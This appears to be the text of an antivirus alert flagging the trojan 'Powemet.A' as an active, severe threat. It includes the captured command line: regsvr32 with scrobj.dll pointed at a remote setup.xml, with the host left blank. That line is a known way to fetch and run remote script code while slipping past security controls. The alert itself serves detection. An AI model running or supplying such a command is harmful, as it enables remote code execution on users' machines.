 Trojan:Win32/Powemet.A!attk
Alert level: Severe
Status: Active
Date: 8/1/2018
Recommended action: Remove threat now.
Category: Trojan
Details: This program is dangerous and executes commands from an attack
Learn more
CmdLine: \Device\HarddiskVolume3\Windows\System32\regsvr32.exe
regsvr32.exe  /s /n /u /i:http:// /setup.xml scrobj.dll
OK